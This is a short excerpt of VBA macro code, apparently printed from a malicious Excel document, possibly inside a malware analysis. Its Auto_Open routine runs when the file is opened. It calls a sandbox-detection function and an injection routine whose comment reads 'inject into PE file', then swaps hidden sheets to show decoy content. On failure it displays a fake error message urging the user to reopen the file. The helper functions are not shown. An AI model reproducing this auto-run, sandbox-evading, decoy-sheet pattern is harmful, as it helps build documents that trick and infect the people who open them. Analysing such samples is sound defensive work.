 970 Sub Auto_Open()
971 Call CTD' 检测是否在沙箱中执行
972 Dim rfRes As Long
973 rfRes = RunFE()' 注入到PE文件
974
975 If rfRes = 1 Then
976 Dim i As Integer
977 For i = 2 To ActiveWorkbook.Sheets.count
978 ActiveWorkbook.Sheets.Item(i).Visible = -1
979 Next i
980 ActiveWorkbook.Sheets.Item(1).Visible = 2
981 Else
982 MsgBox "An error occurred while showing the content." & Chr(13) & "Please reopen the document and try again."
983 End If
984 End Sub
985